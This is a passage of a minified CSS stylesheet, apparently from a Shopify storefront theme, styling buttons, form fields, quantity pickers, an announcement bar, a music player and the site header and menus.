rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem;white-space:nowrap}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{background-color:rgba(var(--color-button-text),var(--alpha-button-background));z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:before,.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative;padding-left:var(--padding-left);padding-right:var(--padding-right)}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message span{line-height:1}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:.75rem}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{text-decoration:underline}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--color-base-accent-1))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu 